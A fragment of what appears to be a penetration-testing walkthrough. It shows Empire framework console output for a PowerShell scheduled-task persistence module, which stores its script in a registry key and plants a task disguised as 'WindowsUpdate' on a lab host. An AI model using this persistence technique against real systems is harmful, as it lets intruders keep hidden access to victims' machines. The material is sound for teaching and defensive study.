 RegPath     False       HKCU:\Software\Microsoft  Registry location to store the script
\Windows\CurrentVersion\  code. Last element is the key name.
debug
Proxy       False       default                   Proxy to use for request (default, none,
or other).
UserAgent   False       default                   User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/persistence/userland/schtasks) > set Listener test
(Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked GXMYZ2SD to run TASK_CMD_WAIT
[*] Agent GXMYZ2SD tasked with task ID 3
[*] Tasked agent GXMYZ2SD to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > [*] Agent GXMYZ2SD returned results.
成功: 成功创建计划任务 "WindowsUpdate"。
Schtasks persistence established using listener test stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\debug with Wi
[*] Valid results returned by 192.168.235.100
(Empire: powershell/persistence/userland/schtasks) >